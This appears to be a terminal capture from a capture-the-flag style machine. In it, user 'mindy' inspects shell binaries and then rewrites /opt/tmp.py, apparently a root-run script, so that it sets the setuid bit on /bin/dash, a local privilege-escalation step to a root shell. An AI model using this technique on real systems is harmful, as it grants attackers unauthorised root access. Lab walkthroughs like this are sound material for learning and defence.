 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1265272 May 15  2017 /bin/bash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 Jan 24  2017 /bin/sh -> dash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$ ls -l /bin/dash
-rwxr-xr-x 1 root root 124492 Jan 24  2017 /bin/dash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$ cd /opt
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls
james-2.3.2  tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ nano tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('chmod u+s /bin/dash')
except:
     sys.exit()
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ watch -n 1 ls -l /bin/dash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$